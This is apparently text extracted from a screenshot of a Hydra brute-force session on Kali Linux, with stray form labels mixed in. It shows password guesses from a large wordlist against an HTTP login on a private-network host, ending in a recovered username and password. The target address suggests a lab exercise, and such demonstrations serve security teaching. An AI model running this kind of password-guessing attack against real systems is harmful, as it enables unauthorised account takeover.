 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (
0/0)
User Name:
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/
0)
Password:
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0
/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: 123456
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-06 09:17:06
root@Kali:~#